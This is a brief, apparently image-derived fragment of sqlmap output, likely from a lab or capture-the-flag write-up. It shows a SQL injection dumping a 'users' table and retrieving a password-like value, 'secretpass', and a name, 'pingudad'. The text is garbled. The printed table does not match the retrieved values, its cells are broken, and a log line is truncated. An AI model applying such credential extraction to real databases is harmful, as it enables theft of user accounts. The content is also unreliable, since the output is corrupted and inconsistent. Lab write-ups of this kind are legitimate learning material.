 [16:17:50] [INFO] retrieved: 'varchar(100)'
[16:17:50] [INFO] fetching entries for table 'users' in
[16:17:51] [INFO] retrieved: 'secretpass'
[16:17:51] [INFO] retrieved: 'pingudad'
Database: users
Table: users
[1 entry]
+----------+------------+
| username | password |
+----------+------------+
| pi d | |
+----------+------------+
[16:17:51] [INFO] table 'users.users' dumped to CSV file
[16:17:51] [INFO] you can find results of scanning in mu
[*] ending @ 16:17:51 /2020-07-09/